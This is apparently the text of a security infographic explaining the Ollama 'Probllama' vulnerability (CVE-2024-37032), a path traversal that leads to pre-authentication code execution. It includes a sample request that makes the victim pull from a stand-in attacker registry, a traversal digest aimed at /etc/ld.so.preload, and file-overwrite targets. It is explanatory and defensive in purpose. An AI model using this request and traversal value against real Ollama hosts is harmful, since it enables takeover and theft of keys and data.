 FAST CYBER DEFENSE | AI INFRASTRUCTURE EXPLOIT ANALYSIS
OLLAMA PROBLLAMA
Path Traversal to RCE
CVE-2024-37032 • Docker OCI Manifest Abuse • Arbitrary Blob Write • Pre-Auth RCE
1. UNPROTECTED API LISTENER
ATTACK SURFACE:
TCP Port 11434 /api/pull
• Ollama binds 0.0.0.0:11434 by default
• 1,000+ public internet instances
• Zero authentication on model endpoints
• Docker OCI registry protocol format
ROGUE MODEL PULL REQUEST:
POST /api/pull HTTP/1.1
Host: victim-ai-host:11434
{"name": "attacker.io/rogue:latest"}
RESULT: Inference host reaches out
to attacker registry without auth gate
2. DIGEST PATH TRAVERSAL
ROOT CAUSE FLAW:
Missing Hex Sanitization in Go
• Manifest layers contain blob digests
• server/download.go accepts user input
• filepath.Join(blobsDir, digest)
• Traversal sequences not stripped:
sha256-../../../etc/ld.so.preload
FILE OVERWRITE TARGETS:
• /etc/ld.so.preload (shared library)
• /root/.ssh/authorized_keys
• /etc/cron.d/backdoor (scheduled job)
3. ARBITRARY CODE EXECUTION
SYSTEM COMPROMISE:
Host Takeover via Shared Object
• Blob payload written to /tmp/evil.so
• /etc/ld.so.preload points to evil.so
• Next process spawn loads malicious DSO
• DSO constructor executes as root
BLAST RADIUS ON AI CLUSTERS:
• Exfiltration of proprietary model weights
• Theft of fine-tuning datasets & API keys
• Deployment of GPU cryptomining payloads
• Lateral pivot into cloud orchestrators
SECURITY ARCHITECTURE BLUEPRINT | AUTHOR: MD REDWAN AHMED | ORCID: 0009-0001-9419-4760
FAST CYBER DEFENSE LABS